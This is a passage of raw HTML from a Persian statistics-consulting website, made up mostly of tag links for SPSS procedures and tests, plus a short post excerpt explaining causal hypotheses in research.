href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-335 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T04:40:39+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای فرضیه علّی (Causal Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b9%d9%84%d9%91%db%8c-causal-hypothesis/" rel="bookmark">فرضیه علّی (Causal Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>هدف فرضیه علّی ،کشف و تعیین رابطه علت و معلولی بین دو یا چند متغیر است در این جا ،هدف پژوهش گر صرفأ تعیین ارتباط و همبستگی دو یا چند متغیر نیست،بلکه می خواهد عمیق تر و ریشه ای تر با آن برخورد کرده و بگوید که متغیری علت به وجود آمدن متغیر دیگر است. [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b9%d9%84%d9%91%db%8c-causal-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a 